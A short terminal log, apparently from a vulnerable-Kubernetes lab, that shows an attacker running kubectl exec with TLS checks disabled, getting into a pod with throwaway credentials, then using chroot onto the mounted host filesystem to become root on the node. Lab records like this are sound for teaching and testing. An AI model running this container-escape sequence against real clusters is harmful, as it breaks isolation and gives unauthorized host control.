 ./kubectl --insecure-skip-tls-verify -s https:// :6443 --namespace=default exec -it test-4444 bash
Please enter Username: asd
Please enter Password: root@test-4444:/#
root@test-4444:/# chroot host
#
# ls
bin boot dev etc home initrd.img initrd.img.old lib lib64 lost+found media mnt opt proc root run sbin srv swapfile sys tmp usr var vmlinuz vmlinuz.old
# whoami
root
# cd ~
# ls
metarget
# cd me
/bin/sh: 6: cd: can't cd to me
#